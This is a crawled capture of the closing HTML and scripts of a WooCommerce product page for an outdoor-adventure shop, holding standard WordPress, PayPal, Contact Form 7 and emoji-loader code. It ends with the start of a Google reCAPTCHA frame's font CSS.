<div class="wp-block-group footer-contact"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><a href="https://goo.gl/maps/sSK9SSJtYsanvn7x7" target="_blank" rel="noopener"><div class=" icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" width="31.529" height="47.294" viewBox="0 0 31.529 47.294"><g transform="translate(0.002)"><path d="M15.762,0A15.767,15.767,0,0,0,2.225,23.847L15.762,47.294,29.309,23.831A15.768,15.768,0,0,0,15.762,0Zm0,21.04a5.275,5.275,0,1,1,5.276-5.276,5.275,5.275,0,0,1-5.276,5.276Z" transform="translate(0)"/></g></svg></div></a>



<h3 class="wp-block-heading has-text-align-center"><a href="https://goo.gl/maps/sSK9SSJtYsanvn7x7" data-type="URL" data-id="https://goo.gl/maps/sSK9SSJtYsanvn7x7" target="_blank" rel="noreferrer noopener">26139 United Rd NE, Kingston WA 98346</a></h3>
</div></div>
</div>
</div>
</div></div>
	</footer>
	<div class="content center max not-inner">
		<div id="site-credit" class="large-100">
			<p class="text-center">Addictive Adventure &copy; 2026 | <a href="https://addictiveadventure.com/privacy-policy/" target="_blank">Privacy Policy</a> | Website by: <a href="https://www.invicta.enterprises/" target="_blank">Invicta</a> </p>
		</div>
	</div>
</div></div>
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/addictiveadventure/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://addictiveadventure.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/addictiveadventure.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAA_gFgAU2M-LA7axtdRKN9ssEF5Y3pHBimdqDWPLggv63ZF0LDL1ag6A5wE4tXRC8ts7pZ-e5arf8Vp_o&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAA_gFgAU2M-LA7axtdRKN9ssEF5Y3pHBimdqDWPLggv63ZF0LDL1ag6A5wE4tXRC8ts7pZ-e5arf8Vp_o","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAA_gFgAU2M-LA7axtdRKN9ssEF5Y3pHBimdqDWPLggv63ZF0LDL1ag6A5wE4tXRC8ts7pZ-e5arf8Vp_o","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"b2f0d7aa1c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://addictiveadventure.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"6310e76e7a"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"c7a4af748e"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"cb7e159601"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"0c9b53a228"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"cbf0072220"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f1718ff22f"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a1b253cc61"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"260c8085ef"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"bd2b5bdbf0"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"e8235c8698"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"c190db8532"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"aa02f652b8"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"50b56ea85c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://addictiveadventure.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://addictiveadventure.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://addictiveadventure.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9aac0920cd","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":159.95,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white-no-border","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/slick.min.js?ver=6.9" id="slick_js-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/scripts.js?ver=7260" id="scripts_js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.6.1/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.6.1/ScrollTrigger.min.js" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/assets/min/js/style.js?ver=1.2.7" id="theme-main-js-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://addictiveadventure.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeLaTUbAAAAAHdLjFXo5SWHxscSw261xtxzJn5g&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeLaTUbAAAAAHdLjFXo5SWHxscSw261xtxzJn5g",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.5.9" id="woo-ajax-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://addictiveadventure.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://addictiveadventure.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://addictiveadventure.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

		<script defer="defer">
		// Adding debug data.
		jQuery(function($) {
			var logData = `<section class="inline
			"><a href="/wp-admin/post.php?post=217&action=edit" target="_blank">Edit Post Object</a></section>`;$('pre.kk-log').append(logData);
		});
		</script>
		<script defer="defer">
		// Adding debug data.
		jQuery(function($) {
			var logData = `<section class="inline
			">single-product.php</section>`;$('pre.kk-log').append(logData);
		});
		</script><pre class="kk-log"></pre>
	<script>
	jQuery(function($) {
		$('pre.kk-log').each(function() {
			if(!$.trim($(this).html())) {
				$(this).detach();
				console.info('Log is empty!');
			}
		});
	});
	</script>
	</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 08:31:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeLaTUbAAAAAHdLjFXo5SWHxscSw261xtxzJn5g&co=aHR0cHM6Ly9hZGRpY3RpdmVhZHZlbnR1cmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rnux2ap5v3yh
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
